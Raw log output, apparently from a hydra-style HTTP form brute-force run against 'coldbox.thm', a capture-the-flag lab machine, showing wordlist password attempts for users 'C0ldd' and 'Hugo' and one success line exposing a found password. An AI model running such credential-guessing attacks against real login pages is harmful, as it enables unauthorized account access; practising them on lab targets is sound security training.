 [ATTEMPT] target coldbox.thm - login "C0ldd" - pass "jacob" - 1231 of 43033197 [child 12] (0/0)
[ATTEMPT] target coldbox.thm - login "C0ldd" - pass "hilary" - 1232 of 43033197 [child 3] (0/0)
[ATTEMPT] target coldbox.thm - login "C0ldd" - pass "pedro" - 1233 of 43033197 [child 0] (0/0)
[ATTEMPT] target coldbox.thm - login "C0ldd" - pass "loveme2" - 1234 of 43033197 [child 7] (0/0)
[ATTEMPT] target coldbox.thm - login "C0ldd" - pass "callum" - 1235 of 43033197 [child 8] (0/0)
[ATTEMPT] target coldbox.thm - login "C0ldd" - pass "watermelon" - 1236 of 43033197 [child 4] (0/0)
[ATTEMPT] target coldbox.thm - login "C0ldd" - pass "lourdes" - 1237 of 43033197 [child 10] (0/0)
[ATTEMPT] target coldbox.thm - login "C0ldd" - pass "janelle" - 1238 of 43033197 [child 15] (0/0)
[ATTEMPT] target coldbox.thm - login "C0ldd" - pass "PRINCESS" - 1239 of 43033197 [child 6] (0/0)
[ATTEMPT] target coldbox.thm - login "C0ldd" - pass "juancarlos" - 1240 of 43033197 [child 13] (0/0)
[ATTEMPT] target coldbox.thm - login "C0ldd" - pass "tania" - 1241 of 43033197 [child 7] (0/0)
[80][http-post-form] host: coldbox.thm   login: C0ldd   password: 9876543210
[ATTEMPT] target coldbox.thm - login "Hugo" - pass "123456" - 14344400 of 43033197 [child 14] (0/0)
[ATTEMPT] target coldbox.thm - login "Hugo" - pass "12345" - 14344401 of 43033197 [child 1] (0/0)
[ATTEMPT] target coldbox.thm - login "Hugo" - pass "123456789" - 14344402 of 43033197 [child 9] (0/0)
[ATTEMPT] target coldbox.thm - login "Hugo" - pass "password" - 14344403 of 43033197 [child 5] (0/0)
[ATTEMPT] target coldbox.thm - login "Hugo" - pass "iloveyou" - 14344404 of 43033197 [child 2] (0/0)
[ATTEMPT] target coldbox.thm - login "Hugo" - pass "princess" - 14344405 of 43033197 [child 3] (0/0)
[ATTEMPT] target coldbox.thm - login "Hugo" - pass "1234567" - 14344406 of 43033197 [child 12] (0/0)
[ATTEMPT] target coldbox.thm - login "Hugo" - pass "rockyou" - 14344407 of 43033197 [child 0] (0/0)
[ATTEMPT] target coldbox.thm - login "Hugo" - pass "12345678" - 14344408 of 43033197 [child 8] (0/0)
[ATTEMPT] target coldbox.thm - login "Hugo" - pass "abc123" - 14344409 of 43033197 [child 15] (0/0)
[ATTEMPT] target coldbox.thm - login "Hugo" - pass "nicole" - 14344410 of 43033197 [child 1] (0/0)
[ATTEMPT] target coldbox.thm - login "Hugo" - pass "daniel" - 14344411 of 43033197 [child 10] (0/0)
[ATTEMPT] target coldbox.thm - login "Hugo" - pass "babygirl" - 14344412 of 43033197 [child 13] (0/0)
[ATTEMPT] target coldbox.thm - login "Hugo" - pass "monkey" - 14344413 of 43033197 [child 4] (0/0)